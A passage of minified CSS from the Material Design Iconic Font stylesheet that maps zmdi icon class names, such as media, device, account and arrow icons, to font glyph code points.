i-leak-off:before{content:'\f38d'}.zmdi-leak:before{content:'\f38e'}.zmdi-looks:before{content:'\f38f'}.zmdi-loupe:before{content:'\f390'}.zmdi-panorama-horizontal:before{content:'\f391'}.zmdi-panorama-vertical:before{content:'\f392'}.zmdi-panorama-wide-angle:before{content:'\f393'}.zmdi-photo-size-select-large:before{content:'\f394'}.zmdi-photo-size-select-small:before{content:'\f395'}.zmdi-picture-in-picture:before{content:'\f396'}.zmdi-slideshow:before{content:'\f397'}.zmdi-texture:before{content:'\f398'}.zmdi-tonality:before{content:'\f399'}.zmdi-vignette:before{content:'\f39a'}.zmdi-wb-auto:before{content:'\f39b'}.zmdi-eject-alt:before{content:'\f39c'}.zmdi-eject:before{content:'\f39d'}.zmdi-equalizer:before{content:'\f39e'}.zmdi-fast-forward:before{content:'\f39f'}.zmdi-fast-rewind:before{content:'\f3a0'}.zmdi-forward-10:before{content:'\f3a1'}.zmdi-forward-30:before{content:'\f3a2'}.zmdi-forward-5:before{content:'\f3a3'}.zmdi-hearing:before{content:'\f3a4'}.zmdi-pause-circle-outline:before{content:'\f3a5'}.zmdi-pause-circle:before{content:'\f3a6'}.zmdi-pause:before{content:'\f3a7'}.zmdi-play-circle-outline:before{content:'\f3a8'}.zmdi-play-circle:before{content:'\f3a9'}.zmdi-play:before{content:'\f3aa'}.zmdi-playlist-audio:before{content:'\f3ab'}.zmdi-playlist-plus:before{content:'\f3ac'}.zmdi-repeat-one:before{content:'\f3ad'}.zmdi-repeat:before{content:'\f3ae'}.zmdi-replay-10:before{content:'\f3af'}.zmdi-replay-30:before{content:'\f3b0'}.zmdi-replay-5:before{content:'\f3b1'}.zmdi-replay:before{content:'\f3b2'}.zmdi-shuffle:before{content:'\f3b3'}.zmdi-skip-next:before{content:'\f3b4'}.zmdi-skip-previous:before{content:'\f3b5'}.zmdi-stop:before{content:'\f3b6'}.zmdi-surround-sound:before{content:'\f3b7'}.zmdi-tune:before{content:'\f3b8'}.zmdi-volume-down:before{content:'\f3b9'}.zmdi-volume-mute:before{content:'\f3ba'}.zmdi-volume-off:before{content:'\f3bb'}.zmdi-volume-up:before{content:'\f3bc'}.zmdi-n-1-square:before{content:'\f3bd'}.zmdi-n-2-square:before{content:'\f3be'}.zmdi-n-3-square:before{content:'\f3bf'}.zmdi-n-4-square:before{content:'\f3c0'}.zmdi-n-5-square:before{content:'\f3c1'}.zmdi-n-6-square:before{content:'\f3c2'}.zmdi-neg-1:before{content:'\f3c3'}.zmdi-neg-2:before{content:'\f3c4'}.zmdi-plus-1:before{content:'\f3c5'}.zmdi-plus-2:before{content:'\f3c6'}.zmdi-sec-10:before{content:'\f3c7'}.zmdi-sec-3:before{content:'\f3c8'}.zmdi-zero:before{content:'\f3c9'}.zmdi-airline-seat-flat-angled:before{content:'\f3ca'}.zmdi-airline-seat-flat:before{content:'\f3cb'}.zmdi-airline-seat-individual-suite:before{content:'\f3cc'}.zmdi-airline-seat-legroom-extra:before{content:'\f3cd'}.zmdi-airline-seat-legroom-normal:before{content:'\f3ce'}.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf'}.zmdi-airline-seat-recline-extra:before{content:'\f3d0'}.zmdi-airline-seat-recline-normal:before{content:'\f3d1'}.zmdi-airplay:before{content:'\f3d2'}.zmdi-closed-caption:before{content:'\f3d3'}.zmdi-confirmation-number:before{content:'\f3d4'}.zmdi-developer-board:before{content:'\f3d5'}.zmdi-disc-full:before{content:'\f3d6'}.zmdi-explicit:before{content:'\f3d7'}.zmdi-flight-land:before{content:'\f3d8'}.zmdi-flight-takeoff:before{content:'\f3d9'}.zmdi-flip-to-back:before{content:'\f3da'}.zmdi-flip-to-front:before{content:'\f3db'}.zmdi-group-work:before{content:'\f3dc'}.zmdi-hd:before{content:'\f3dd'}.zmdi-hq:before{content:'\f3de'}.zmdi-markunread-mailbox:before{content:'\f3df'}.zmdi-memory:before{content:'\f3e0'}.zmdi-nfc:before{content:'\f3e1'}.zmdi-play-for-work:before{content:'\f3e2'}.zmdi-power-input:before{content:'\f3e3'}.zmdi-present-to-all:before{content:'\f3e4'}.zmdi-satellite:before{content:'\f3e5'}.zmdi-tap-and-play:before{content:'\f3e6'}.zmdi-vibration:before{content:'\f3e7'}.zmdi-voicemail:before{content:'\f3e8'}.zmdi-group:before{content:'\f3e9'}.zmdi-rss:before{content:'\f3ea'}.zmdi-shape:before{content:'\f3eb'}.zmdi-spinner:before{content:'\f3ec'}.zmdi-ungroup:before{content:'\f3ed'}.zmdi-500px:before{content:'\f3ee'}.zmdi-8tracks:before{content:'\f3ef'}.zmdi-amazon:before{content:'\f3f0'}.zmdi-blogger:before{content:'\f3f1'}.zmdi-delicious:before{content:'\f3f2'}.zmdi-disqus:before{content:'\f3f3'}.zmdi-flattr:before{content:'\f3f4'}.zmdi-flickr:before{content:'\f3f5'}.zmdi-github-alt:before{content:'\f3f6'}.zmdi-google-old:before{content:'\f3f7'}.zmdi-linkedin:before{content:'\f3f8'}.zmdi-odnoklassniki:before{content:'\f3f9'}.zmdi-outlook:before{content:'\f3fa'}.zmdi-paypal-alt:before{content:'\f3fb'}.zmdi-pinterest:before{content:'\f3fc'}.zmdi-playstation:before{content:'\f3fd'}.zmdi-reddit:before{content:'\f3fe'}.zmdi-skype:before{content:'\f3ff'}.zmdi-slideshare:before{content:'\f400'}.zmdi-soundcloud:before{content:'\f401'}.zmdi-tumblr:before{content:'\f402'}.zmdi-twitch:before{content:'\f403'}.zmdi-vimeo:before{content:'\f404'}.zmdi-whatsapp:before{content:'\f405'}.zmdi-xbox:before{content:'\f406'}.zmdi-yahoo:before{content:'\f407'}.zmdi-youtube-play:before{content:'\f408'}.zmdi-youtube:before{content:'\f409'}.zmdi-3d-rotation:before{content:'\f101'}.zmdi-airplane-off:before{content:'\f102'}.zmdi-airplane:before{content:'\f103'}.zmdi-album:before{content:'\f104'}.zmdi-archive:before{content:'\f105'}.zmdi-assignment-account:before{content:'\f106'}.zmdi-assignment-alert:before{content:'\f107'}.zmdi-assignment-check:before{content:'\f108'}.zmdi-assignment-o:before{content:'\f109'}.zmdi-assignment-return:before{content:'\f10a'}.zmdi-assignment-returned:before{content:'\f10b'}.zmdi-assignment:before{content:'\f10c'}.zmdi-attachment-alt:before{content:'\f10d'}.zmdi-attachment:before{content:'\f10e'}.zmdi-audio:before{content:'\f10f'}.zmdi-badge-check:before{content:'\f110'}.zmdi-balance-wallet:before{content:'\f111'}.zmdi-balance:before{content:'\f112'}.zmdi-battery-alert:before{content:'\f113'}.zmdi-battery-flash:before{content:'\f114'}.zmdi-battery-unknown:before{content:'\f115'}.zmdi-battery:before{content:'\f116'}.zmdi-bike:before{content:'\f117'}.zmdi-block-alt:before{content:'\f118'}.zmdi-block:before{content:'\f119'}.zmdi-boat:before{content:'\f11a'}.zmdi-book-image:before{content:'\f11b'}.zmdi-book:before{content:'\f11c'}.zmdi-bookmark-outline:before{content:'\f11d'}.zmdi-bookmark:before{content:'\f11e'}.zmdi-brush:before{content:'\f11f'}.zmdi-bug:before{content:'\f120'}.zmdi-bus:before{content:'\f121'}.zmdi-cake:before{content:'\f122'}.zmdi-car-taxi:before{content:'\f123'}.zmdi-car-wash:before{content:'\f124'}.zmdi-car:before{content:'\f125'}.zmdi-card-giftcard:before{content:'\f126'}.zmdi-card-membership:before{content:'\f127'}.zmdi-card-travel:before{content:'\f128'}.zmdi-card:before{content:'\f129'}.zmdi-case-check:before{content:'\f12a'}.zmdi-case-download:before{content:'\f12b'}.zmdi-case-play:before{content:'\f12c'}.zmdi-case:before{content:'\f12d'}.zmdi-cast-connected:before{content:'\f12e'}.zmdi-cast:before{content:'\f12f'}.zmdi-chart-donut:before{content:'\f130'}.zmdi-chart:before{content:'\f131'}.zmdi-city-alt:before{content:'\f132'}.zmdi-city:before{content:'\f133'}.zmdi-close-circle-o:before{content:'\f134'}.zmdi-close-circle:before{content:'\f135'}.zmdi-close:before{content:'\f136'}.zmdi-cocktail:before{content:'\f137'}.zmdi-code-setting:before{content:'\f138'}.zmdi-code-smartphone:before{content:'\f139'}.zmdi-code:before{content:'\f13a'}.zmdi-coffee:before{content:'\f13b'}.zmdi-collection-bookmark:before{content:'\f13c'}.zmdi-collection-case-play:before{content:'\f13d'}.zmdi-collection-folder-image:before{content:'\f13e'}.zmdi-collection-image-o:before{content:'\f13f'}.zmdi-collection-image:before{content:'\f140'}.zmdi-collection-item-1:before{content:'\f141'}.zmdi-collection-item-2:before{content:'\f142'}.zmdi-collection-item-3:before{content:'\f143'}.zmdi-collection-item-4:before{content:'\f144'}.zmdi-collection-item-5:before{content:'\f145'}.zmdi-collection-item-6:before{content:'\f146'}.zmdi-collection-item-7:before{content:'\f147'}.zmdi-collection-item-8:before{content:'\f148'}.zmdi-collection-item-9-plus:before{content:'\f149'}.zmdi-collection-item-9:before{content:'\f14a'}.zmdi-collection-item:before{content:'\f14b'}.zmdi-collection-music:before{content:'\f14c'}.zmdi-collection-pdf:before{content:'\f14d'}.zmdi-collection-plus:before{content:'\f14e'}.zmdi-collection-speaker:before{content:'\f14f'}.zmdi-collection-text:before{content:'\f150'}.zmdi-collection-video:before{content:'\f151'}.zmdi-compass:before{content:'\f152'}.zmdi-cutlery:before{content:'\f153'}.zmdi-delete:before{content:'\f154'}.zmdi-dialpad:before{content:'\f155'}.zmdi-dns:before{content:'\f156'}.zmdi-drink:before{content:'\f157'}.zmdi-edit:before{content:'\f158'}.zmdi-email-open:before{content:'\f159'}.zmdi-email:before{content:'\f15a'}.zmdi-eye-off:before{content:'\f15b'}.zmdi-eye:before{content:'\f15c'}.zmdi-eyedropper:before{content:'\f15d'}.zmdi-favorite-outline:before{content:'\f15e'}.zmdi-favorite:before{content:'\f15f'}.zmdi-filter-list:before{content:'\f160'}.zmdi-fire:before{content:'\f161'}.zmdi-flag:before{content:'\f162'}.zmdi-flare:before{content:'\f163'}.zmdi-flash-auto:before{content:'\f164'}.zmdi-flash-off:before{content:'\f165'}.zmdi-flash:before{content:'\f166'}.zmdi-flip:before{content:'\f167'}.zmdi-flower-alt:before{content:'\f168'}.zmdi-flower:before{content:'\f169'}.zmdi-font:before{content:'\f16a'}.zmdi-fullscreen-alt:before{content:'\f16b'}.zmdi-fullscreen-exit:before{content:'\f16c'}.zmdi-fullscreen:before{content:'\f16d'}.zmdi-functions:before{content:'\f16e'}.zmdi-gas-station:before{content:'\f16f'}.zmdi-gesture:before{content:'\f170'}.zmdi-globe-alt:before{content:'\f171'}.zmdi-globe-lock:before{content:'\f172'}.zmdi-globe:before{content:'\f173'}.zmdi-graduation-cap:before{content:'\f174'}.zmdi-home:before{content:'\f175'}.zmdi-hospital-alt:before{content:'\f176'}.zmdi-hospital:before{content:'\f177'}.zmdi-hotel:before{content:'\f178'}.zmdi-hourglass-alt:before{content:'\f179'}.zmdi-hourglass-outline:before{content:'\f17a'}.zmdi-hourglass:before{content:'\f17b'}.zmdi-http:before{content:'\f17c'}.zmdi-image-alt:before{content:'\f17d'}.zmdi-image-o:before{content:'\f17e'}.zmdi-image:before{content:'\f17f'}.zmdi-inbox:before{content:'\f180'}.zmdi-invert-colors-off:before{content:'\f181'}.zmdi-invert-colors:before{content:'\f182'}.zmdi-key:before{content:'\f183'}.zmdi-label-alt-outline:before{content:'\f184'}.zmdi-label-alt:before{content:'\f185'}.zmdi-label-heart:before{content:'\f186'}.zmdi-label:before{content:'\f187'}.zmdi-labels:before{content:'\f188'}.zmdi-lamp:before{content:'\f189'}.zmdi-landscape:before{content:'\f18a'}.zmdi-layers-off:before{content:'\f18b'}.zmdi-layers:before{content:'\f18c'}.zmdi-library:before{content:'\f18d'}.zmdi-link:before{content:'\f18e'}.zmdi-lock-open:before{content:'\f18f'}.zmdi-lock-outline:before{content:'\f190'}.zmdi-lock:before{content:'\f191'}.zmdi-mail-reply-all:before{content:'\f192'}.zmdi-mail-reply:before{content:'\f193'}.zmdi-mail-send:before{content:'\f194'}.zmdi-mall:before{content:'\f195'}.zmdi-map:before{content:'\f196'}.zmdi-menu:before{content:'\f197'}.zmdi-money-box:before{content:'\f198'}.zmdi-money-off:before{content:'\f199'}.zmdi-money:before{content:'\f19a'}.zmdi-more-vert:before{content:'\f19b'}.zmdi-more:before{content:'\f19c'}.zmdi-movie-alt:before{content:'\f19d'}.zmdi-movie:before{content:'\f19e'}.zmdi-nature-people:before{content:'\f19f'}.zmdi-nature:before{content:'\f1a0'}.zmdi-navigation:before{content:'\f1a1'}.zmdi-open-in-browser:before{content:'\f1a2'}.zmdi-open-in-new:before{content:'\f1a3'}.zmdi-palette:before{content:'\f1a4'}.zmdi-parking:before{content:'\f1a5'}.zmdi-pin-account:before{content:'\f1a6'}.zmdi-pin-assistant:before{content:'\f1a7'}.zmdi-pin-drop:before{content:'\f1a8'}.zmdi-pin-help:before{content:'\f1a9'}.zmdi-pin-off:before{content:'\f1aa'}.zmdi-pin:before{content:'\f1ab'}.zmdi-pizza:before{content:'\f1ac'}.zmdi-plaster:before{content:'\f1ad'}.zmdi-power-setting:before{content:'\f1ae'}.zmdi-power:before{content:'\f1af'}.zmdi-print:before{content:'\f1b0'}.zmdi-puzzle-piece:before{content:'\f1b1'}.zmdi-quote:before{content:'\f1b2'}.zmdi-railway:before{content:'\f1b3'}.zmdi-receipt:before{content:'\f1b4'}.zmdi-refresh-alt:before{content:'\f1b5'}.zmdi-refresh-sync-alert:before{content:'\f1b6'}.zmdi-refresh-sync-off:before{content:'\f1b7'}.zmdi-refresh-sync:before{content:'\f1b8'}.zmdi-refresh:before{content:'\f1b9'}.zmdi-roller:before{content:'\f1ba'}.zmdi-ruler:before{content:'\f1bb'}.zmdi-scissors:before{content:'\f1bc'}.zmdi-screen-rotation-lock:before{content:'\f1bd'}.zmdi-screen-rotation:before{content:'\f1be'}.zmdi-search-for:before{content:'\f1bf'}.zmdi-search-in-file:before{content:'\f1c0'}.zmdi-search-in-page:before{content:'\f1c1'}.zmdi-search-replace:before{content:'\f1c2'}.zmdi-search:before{content:'\f1c3'}.zmdi-seat:before{content:'\f1c4'}.zmdi-settings-square:before{content:'\f1c5'}.zmdi-settings:before{content:'\f1c6'}.zmdi-shield-check:before{content:'\f1c7'}.zmdi-shield-security:before{content:'\f1c8'}.zmdi-shopping-basket:before{content:'\f1c9'}.zmdi-shopping-cart-plus:before{content:'\f1ca'}.zmdi-shopping-cart:before{content:'\f1cb'}.zmdi-sign-in:before{content:'\f1cc'}.zmdi-sort-amount-asc:before{content:'\f1cd'}.zmdi-sort-amount-desc:before{content:'\f1ce'}.zmdi-sort-asc:before{content:'\f1cf'}.zmdi-sort-desc:before{content:'\f1d0'}.zmdi-spellcheck:before{content:'\f1d1'}.zmdi-storage:before{content:'\f1d2'}.zmdi-store-24:before{content:'\f1d3'}.zmdi-store:before{content:'\f1d4'}.zmdi-subway:before{content:'\f1d5'}.zmdi-sun:before{content:'\f1d6'}.zmdi-tab-unselected:before{content:'\f1d7'}.zmdi-tab:before{content:'\f1d8'}.zmdi-tag-close:before{content:'\f1d9'}.zmdi-tag-more:before{content:'\f1da'}.zmdi-tag:before{content:'\f1db'}.zmdi-thumb-down:before{content:'\f1dc'}.zmdi-thumb-up-down:before{content:'\f1dd'}.zmdi-thumb-up:before{content:'\f1de'}.zmdi-ticket-star:before{content:'\f1df'}.zmdi-toll:before{content:'\f1e0'}.zmdi-toys:before{content:'\f1e1'}.zmdi-traffic:before{content:'\f1e2'}.zmdi-translate:before{content:'\f1e3'}.zmdi-triangle-down:before{content:'\f1e4'}.zmdi-triangle-up:before{content:'\f1e5'}.zmdi-truck:before{content:'\f1e6'}.zmdi-turning-sign:before{content:'\f1e7'}.zmdi-wallpaper:before{content:'\f1e8'}.zmdi-washing-machine:before{content:'\f1e9'}.zmdi-window-maximize:before{content:'\f1ea'}.zmdi-window-minimize:before{content:'\f1eb'}.zmdi-window-restore:before{content:'\f1ec'}.zmdi-wrench:before{content:'\f1ed'}.zmdi-zoom-in:before{content:'\f1ee'}.zmdi-zoom-out:before{content:'\f1ef'}.zmdi-alert-circle-o:before{content:'\f1f0'}.zmdi-alert-circle:before{content:'\f1f1'}.zmdi-alert-octagon:before{content:'\f1f2'}.zmdi-alert-polygon:before{content:'\f1f3'}.zmdi-alert-triangle:before{content:'\f1f4'}.zmdi-help-outline:before{content:'\f1f5'}.zmdi-help:before{content:'\f1f6'}.zmdi-info-outline:before{content:'\f1f7'}.zmdi-info:before{content:'\f1f8'}.zmdi-notifications-active:before{content:'\f1f9'}.zmdi-notifications-add:before{content:'\f1fa'}.zmdi-notifications-none:before{content:'\f1fb'}.zmdi-notifications-off:before{content:'\f1fc'}.zmdi-notifications-paused:before{content:'\f1fd'}.zmdi-notifications:before{content:'\f1fe'}.zmdi-account-add:before{content:'\f1ff'}.zmdi-account-box-mail:before{content:'\f200'}.zmdi-account-box-o:before{content:'\f201'}.zmdi-account-box-phone:before{content:'\f202'}.zmdi-account-box:before{content:'\f203'}.zmdi-account-calendar:before{content:'\f204'}.zmdi-account-circle:before{content:'\f205'}.zmdi-account-o:before{content:'\f206'}.zmdi-account:before{content:'\f207'}.zmdi-accounts-add:before{content:'\f208'}.zmdi-accounts-alt:before{content:'\f209'}.zmdi-accounts-list-alt:before{content:'\f20a'}.zmdi-accounts-list:before{content:'\f20b'}.zmdi-accounts-outline:before{content:'\f20c'}.zmdi-accounts:before{content:'\f20d'}.zmdi-face:before{content:'\f20e'}.zmdi-female:before{content:'\f20f'}.zmdi-male-alt:before{content:'\f210'}.zmdi-male-female:before{content:'\f211'}.zmdi-male:before{content:'\f212'}.zmdi-mood-bad:before{content:'\f213'}.zmdi-mood:before{content:'\f214'}.zmdi-run:before{content:'\f215'}.zmdi-walk:before{content:'\f216'}.zmdi-cloud-box:before{content:'\f217'}.zmdi-cloud-circle:before{content:'\f218'}.zmdi-cloud-done:before{content:'\f219'}.zmdi-cloud-download:before{content:'\f21a'}.zmdi-cloud-off:before{content:'\f21b'}.zmdi-cloud-outline-alt:before{content:'\f21c'}.zmdi-cloud-outline:before{content:'\f21d'}.zmdi-cloud-upload:before{content:'\f21e'}.zmdi-cloud:before{content:'\f21f'}.zmdi-download:before{content:'\f220'}.zmdi-file-plus:before{content:'\f221'}.zmdi-file-text:before{content:'\f222'}.zmdi-file:before{content:'\f223'}.zmdi-folder-outline:before{content:'\f224'}.zmdi-folder-person:before{content:'\f225'}.zmdi-folder-star-alt:before{content:'\f226'}.zmdi-folder-star:before{content:'\f227'}.zmdi-folder:before{content:'\f228'}.zmdi-gif:before{content:'\f229'}.zmdi-upload:before{content:'\f22a'}.zmdi-border-all:before{content:'\f22b'}.zmdi-border-bottom:before{content:'\f22c'}.zmdi-border-clear:before{content:'\f22d'}.zmdi-border-color:before{content:'\f22e'}.zmdi-border-horizontal:before{content:'\f22f'}.zmdi-border-inner:before{content:'\f230'}.zmdi-border-left:before{content:'\f231'}.zmdi-border-outer:before{content:'\f232'}.zmdi-border-right:before{content:'\f233'}.zmdi-border-style:before{content:'\f234'}.zmdi-border-top:before{content:'\f235'}.zmdi-border-vertical:before{content:'\f236'}.zmdi-copy:before{content:'\f237'}.zmdi-crop:before{content:'\f238'}.zmdi-format-align-center:before{content:'\f239'}.zmdi-format-align-justify:before{content:'\f23a'}.zmdi-format-align-left:before{content:'\f23b'}.zmdi-format-align-right:before{content:'\f23c'}.zmdi-format-bold:before{content:'\f23d'}.zmdi-format-clear-all:before{content:'\f23e'}.zmdi-format-clear:before{content:'\f23f'}.zmdi-format-color-fill:before{content:'\f240'}.zmdi-format-color-reset:before{content:'\f241'}.zmdi-format-color-text:before{content:'\f242'}.zmdi-format-indent-decrease:before{content:'\f243'}.zmdi-format-indent-increase:before{content:'\f244'}.zmdi-format-italic:before{content:'\f245'}.zmdi-format-line-spacing:before{content:'\f246'}.zmdi-format-list-bulleted:before{content:'\f247'}.zmdi-format-list-numbered:before{content:'\f248'}.zmdi-format-ltr:before{content:'\f249'}.zmdi-format-rtl:before{content:'\f24a'}.zmdi-format-size:before{content:'\f24b'}.zmdi-format-strikethrough-s:before{content:'\f24c'}.zmdi-format-strikethrough:before{content:'\f24d'}.zmdi-format-subject:before{content:'\f24e'}.zmdi-format-underlined:before{content:'\f24f'}.zmdi-format-valign-bottom:before{content:'\f250'}.zmdi-format-valign-center:before{content:'\f251'}.zmdi-format-valign-top:before{content:'\f252'}.zmdi-redo:before{content:'\f253'}.zmdi-select-all:before{content:'\f254'}.zmdi-space-bar:before{content:'\f255'}.zmdi-text-format:before{content:'\f256'}.zmdi-transform:before{content:'\f257'}.zmdi-undo:before{content:'\f258'}.zmdi-wrap-text:before{content:'\f259'}.zmdi-comment-alert:before{content:'\f25a'}.zmdi-comment-alt-text:before{content:'\f25b'}.zmdi-comment-alt:before{content:'\f25c'}.zmdi-comment-edit:before{content:'\f25d'}.zmdi-comment-image:before{content:'\f25e'}.zmdi-comment-list:before{content:'\f25f'}.zmdi-comment-more:before{content:'\f260'}.zmdi-comment-outline:before{content:'\f261'}.zmdi-comment-text-alt:before{content:'\f262'}.zmdi-comment-text:before{content:'\f263'}.zmdi-comment-video:before{content:'\f264'}.zmdi-comment:before{content:'\f265'}.zmdi-comments:before{content:'\f266'}.zmdi-check-all:before{content:'\f267'}.zmdi-check-circle-u:before{content:'\f268'}.zmdi-check-circle:before{content:'\f269'}.zmdi-check-square:before{content:'\f26a'}.zmdi-check:before{content:'\f26b'}.zmdi-circle-o:before{content:'\f26c'}.zmdi-circle:before{content:'\f26d'}.zmdi-dot-circle-alt:before{content:'\f26e'}.zmdi-dot-circle:before{content:'\f26f'}.zmdi-minus-circle-outline:before{content:'\f270'}.zmdi-minus-circle:before{content:'\f271'}.zmdi-minus-square:before{content:'\f272'}.zmdi-minus:before{content:'\f273'}.zmdi-plus-circle-o-duplicate:before{content:'\f274'}.zmdi-plus-circle-o:before{content:'\f275'}.zmdi-plus-circle:before{content:'\f276'}.zmdi-plus-square:before{content:'\f277'}.zmdi-plus:before{content:'\f278'}.zmdi-square-o:before{content:'\f279'}.zmdi-star-circle:before{content:'\f27a'}.zmdi-star-half:before{content:'\f27b'}.zmdi-star-outline:before{content:'\f27c'}.zmdi-star:before{content:'\f27d'}.zmdi-bluetooth-connected:before{content:'\f27e'}.zmdi-bluetooth-off:before{content:'\f27f'}.zmdi-bluetooth-search:before{content:'\f280'}.zmdi-bluetooth-setting:before{content:'\f281'}.zmdi-bluetooth:before{content:'\f282'}.zmdi-camera-add:before{content:'\f283'}.zmdi-camera-alt:before{content:'\f284'}.zmdi-camera-bw:before{content:'\f285'}.zmdi-camera-front:before{content:'\f286'}.zmdi-camera-mic:before{content:'\f287'}.zmdi-camera-party-mode:before{content:'\f288'}.zmdi-camera-rear:before{content:'\f289'}.zmdi-camera-roll:before{content:'\f28a'}.zmdi-camera-switch:before{content:'\f28b'}.zmdi-camera:before{content:'\f28c'}.zmdi-card-alert:before{content:'\f28d'}.zmdi-card-off:before{content:'\f28e'}.zmdi-card-sd:before{content:'\f28f'}.zmdi-card-sim:before{content:'\f290'}.zmdi-desktop-mac:before{content:'\f291'}.zmdi-desktop-windows:before{content:'\f292'}.zmdi-device-hub:before{content:'\f293'}.zmdi-devices-off:before{content:'\f294'}.zmdi-devices:before{content:'\f295'}.zmdi-dock:before{content:'\f296'}.zmdi-floppy:before{content:'\f297'}.zmdi-gamepad:before{content:'\f298'}.zmdi-gps-dot:before{content:'\f299'}.zmdi-gps-off:before{content:'\f29a'}.zmdi-gps:before{content:'\f29b'}.zmdi-headset-mic:before{content:'\f29c'}.zmdi-headset:before{content:'\f29d'}.zmdi-input-antenna:before{content:'\f29e'}.zmdi-input-composite:before{content:'\f29f'}.zmdi-input-hdmi:before{content:'\f2a0'}.zmdi-input-power:before{content:'\f2a1'}.zmdi-input-svideo:before{content:'\f2a2'}.zmdi-keyboard-hide:before{content:'\f2a3'}.zmdi-keyboard:before{content:'\f2a4'}.zmdi-laptop-chromebook:before{content:'\f2a5'}.zmdi-laptop-mac:before{content:'\f2a6'}.zmdi-laptop:before{content:'\f2a7'}.zmdi-mic-off:before{content:'\f2a8'}.zmdi-mic-outline:before{content:'\f2a9'}.zmdi-mic-setting:before{content:'\f2aa'}.zmdi-mic:before{content:'\f2ab'}.zmdi-mouse:before{content:'\f2ac'}.zmdi-network-alert:before{content:'\f2ad'}.zmdi-network-locked:before{content:'\f2ae'}.zmdi-network-off:before{content:'\f2af'}.zmdi-network-outline:before{content:'\f2b0'}.zmdi-network-setting:before{content:'\f2b1'}.zmdi-network:before{content:'\f2b2'}.zmdi-phone-bluetooth:before{content:'\f2b3'}.zmdi-phone-end:before{content:'\f2b4'}.zmdi-phone-forwarded:before{content:'\f2b5'}.zmdi-phone-in-talk:before{content:'\f2b6'}.zmdi-phone-locked:before{content:'\f2b7'}.zmdi-phone-missed:before{content:'\f2b8'}.zmdi-phone-msg:before{content:'\f2b9'}.zmdi-phone-paused:before{content:'\f2ba'}.zmdi-phone-ring:before{content:'\f2bb'}.zmdi-phone-setting:before{content:'\f2bc'}.zmdi-phone-sip:before{content:'\f2bd'}.zmdi-phone:before{content:'\f2be'}.zmdi-portable-wifi-changes:before{content:'\f2bf'}.zmdi-portable-wifi-off:before{content:'\f2c0'}.zmdi-portable-wifi:before{content:'\f2c1'}.zmdi-radio:before{content:'\f2c2'}.zmdi-reader:before{content:'\f2c3'}.zmdi-remote-control-alt:before{content:'\f2c4'}.zmdi-remote-control:before{content:'\f2c5'}.zmdi-router:before{content:'\f2c6'}.zmdi-scanner:before{content:'\f2c7'}.zmdi-smartphone-android:before{content:'\f2c8'}.zmdi-smartphone-download:before{content:'\f2c9'}.zmdi-smartphone-erase:before{content:'\f2ca'}.zmdi-smartphone-info:before{content:'\f2cb'}.zmdi-smartphone-iphone:before{content:'\f2cc'}.zmdi-smartphone-landscape-lock:before{content:'\f2cd'}.zmdi-smartphone-landscape:before{content:'\f2ce'}.zmdi-smartphone-lock:before{content:'\f2cf'}.zmdi-smartphone-portrait-lock:before{content:'\f2d0'}.zmdi-smartphone-ring:before{content:'\f2d1'}.zmdi-smartphone-setting:before{content:'\f2d2'}.zmdi-smartphone-setup:before{content:'\f2d3'}.zmdi-smartphone:before{content:'\f2d4'}.zmdi-speaker:before{content:'\f2d5'}.zmdi-tablet-android:before{content:'\f2d6'}.zmdi-tablet-mac:before{content:'\f2d7'}.zmdi-tablet:before{content:'\f2d8'}.zmdi-tv-alt-play:before{content:'\f2d9'}.zmdi-tv-list:before{content:'\f2da'}.zmdi-tv-play:before{content:'\f2db'}.zmdi-tv:before{content:'\f2dc'}.zmdi-usb:before{content:'\f2dd'}.zmdi-videocam-off:before{content:'\f2de'}.zmdi-videocam-switch:before{content:'\f2df'}.zmdi-videocam:before{content:'\f2e0'}.zmdi-watch:before{content:'\f2e1'}.zmdi-wifi-alt-2:before{content:'\f2e2'}.zmdi-wifi-alt:before{content:'\f2e3'}.zmdi-wifi-info:before{content:'\f2e4'}.zmdi-wifi-lock:before{content:'\f2e5'}.zmdi-wifi-off:before{content:'\f2e6'}.zmdi-wifi-outline:before{content:'\f2e7'}.zmdi-wifi:before{content:'\f2e8'}.zmdi-arrow-left-bottom:before{content:'\f2e9'}.zmdi-arrow-left:before{content:'\f2ea'}.zmdi-arrow-merge:before{content:'\f2eb'}.zmdi-arrow-missed:before{content:'\f2ec'}.zmdi-arrow-right-top:before{content:'\f2ed'}.zmdi-arrow-right:before{content:'\f2ee'}.zmdi-arrow-split:before{content:'\f2ef'}.zmdi-arrows:before{content:'\f2f0'}.zmdi-caret-down-circle:before{content:'\f2f1'}.zmdi-caret-down:before{content:'\f2f2'}.zmdi-caret-left-circle:before{content:'\f2f3'}.zmdi-caret-left:before{content:'\f2f4'}.zmdi-caret-right-circle:before{content:'\f2f5'}.zmdi-caret-right:before{content:'\f2f6'}.zmdi-caret-up-circle:before{content:'\f2f7'}.zmdi-caret-up:before{content:'\f2f8'}.zmdi-chevron-down:before{content:'\f2f9'}.zmdi-chevron-left:before{content:'\f2fa'}.zmdi-chevron-right:before{content:'\f2fb'}.zmdi-chevron-up:before{content:'\f2fc'}.zmdi-forward:before{content:'\f2fd'}.zmdi-long-arrow-down:before{content:'\f2fe'}.zmdi-long-arrow-left:before{content:'\f2ff'}.zmdi-long-arrow-return:before{content:'\f300'}.zmdi-long-arrow-right:before{content:'\f301'}.zmdi-long-arrow-tab:before{content:'\f302'}.zmdi-long-arrow-up:before{content:'\f303'}.zmdi-rotate-ccw:before{content:'\f304'}.zmdi-rotate-cw:before{content:'\f305'}.zmdi-rotate-left:before{content:'\f306'}.zmdi-rotate-right:before{content:'\f307'}.zmdi-square-down:before{content:'\f308'}.zmdi-square-right:before{content:'\f309'}.zmdi-swap-alt:before{content:'\f30a'}.zmdi-swap-vertical-circle:before{content:'\f30b'}.zmdi-swap-vertical:before{content:'\f30c'}.zmdi-swap:before{content:'\f30d'}.zmdi-trending-down:before{content:'\f30e'}.zmdi-trending-flat:before{content:'\f30f'}.zmdi-trending-up:before{content:'\f310'}.zmdi-unfold-less:before{content:'\f311'}.zmdi-unfold-more:before{content:'\f312'}.zmdi-apps:before{content:'\f313'}.zmdi-grid-off:before{content:'\f314'}.zmdi-grid:before{content:'\f315'}.zmdi-view-agenda:before{content:'\f316'}.zmdi-view-array:before{content:'\f317'}.zmdi-view-carousel:before{content:'\f318'}.zmdi-view-column:before{content:'\f319'}.zmdi-view-comfy:before{content:'\f31a'}.zmdi-view-compact:before{content:'\f31b'}.zmdi-view-dashboard:before{content:'\f31c'}.zmdi-view-day:before{content:'\f31d'}.zmdi-view-headline:before{content:'\f31e'}.zmdi-view-list-alt:before{content:'\f31f'}.zmdi-view-list:before{content:'\f320'}.z